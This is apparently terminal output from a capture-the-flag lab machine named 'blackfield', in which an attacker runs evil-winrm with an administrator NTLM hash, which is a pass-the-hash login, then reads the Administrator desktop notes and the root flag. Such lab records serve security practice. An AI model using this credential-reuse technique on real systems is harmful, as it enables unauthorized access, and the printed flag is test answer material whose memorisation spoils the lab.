 ┌──(tsunami㉿coffee)-[~/Documents/blackfield]
└─$ evil-winrm -u 'administrator' -H '184fb5e5178480be64824d4cd53b99ee' -i 10.129.147.254
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 11/5/2020 8:38 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type notes.txt
Mates,
After the domain compromise and computer forensic last week, auditors advised us to:
- change every passwords -- Done.
- change krbtgt password twice -- Done.
- disable auditor's account (audit2020) -- KO.
- use nominative domain admin accounts instead of this one -- KO.
We will probably have to backup & restore things later.
- Mike.
PS: Because the audit report is sensitive, I have encrypted it on the desktop (root.txt)
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\Users\Administrator\Desktop>